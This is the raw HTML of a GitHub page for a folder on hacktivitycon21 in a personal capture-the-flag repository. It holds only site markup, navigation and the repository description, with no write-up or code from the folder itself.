integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag · GitHub</title> <meta name="description" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/c61f9692ac6e8e6f3bc0c60f6cf3e358e8e3017aa01d67823ec133534e1643a6/Kartibok/Capture-the-Flag" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag" /><meta name="twitter:description" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivityco..." /> <meta property="og:image" content="https://opengraph.githubassets.com/c61f9692ac6e8e6f3bc0c60f6cf3e358e8e3017aa01d67823ec133534e1643a6/Kartibok/Capture-the-Flag" /><meta property="og:image:alt" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivityco..." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="Capture-the-Flag/competitions/hacktivitycon21 at master · Kartibok/Capture-the-Flag" /><meta property="og:url" content="https://github.com/Kartibok/Capture-the-Flag" /><meta property="og:description" content="This is my journey into CTF, from my introduction into ethical hacking, covering the tools and competitions that I now engage with and thoroughly enjoy. - Capture-the-Flag/competitions/hacktivityco..." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="DDD2:E048:FB8978:1062A0D:6182FF5D" data-pjax-transient="true"/><meta name="html-safe-nonce" content="4a9d65c82c3f4d6774a456db7f73258800a342f26dd9d28d6fb2621254327d72" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJEREQyOkUwNDg6RkI4OTc4OjEwNjJBMEQ6NjE4MkZGNUQiLCJ2aXNpdG9yX2lkIjoiMzY3OTk1OTA0MjA1MjI1OTY3NyIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="011ede5ee60c83f6cee986ca1a9932f962439fd43e4bb97ec38298d5e2808868" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:272475571" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/Kartibok/Capture-the-Flag git https://github.com/Kartibok/Capture-the-Flag.git">
<meta name="octolytics-dimension-user_id" content="57687816" /><meta name="octolytics-dimension-user_login" content="Kartibok" /><meta name="octolytics-dimension-repository_id" content="272475571" /><meta name="octolytics-dimension-repository_nwo" content="Kartibok/Capture-the-Flag" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="272475571" /><meta name="octolytics-dimension-repository_network_root_nwo" content="Kartibok/Capture-the-Flag" />
<link rel="canonical" href="https://github.com/Kartibok/Capture-the-Flag/tree/master/competitions/hacktivitycon21" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="272475571" data-scoped-search-url="/Kartibok/Capture-the-Flag/search" data-owner-scoped-search-url="/users/Kartibok/search" data-unscoped-search-url="/search" action="/Kartibok/Capture-the-Flag/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="6+70eD8S+WaN+kLhwk1oIEV4rcmgHJEIQEtEgYJJRoa+otR54si1K+u3f+Xs7hRqAxPkiJA9DzWjW4knFf4pMw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> Kartibok </span> <span>/</span> Capture-the-Flag
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
9 </div>
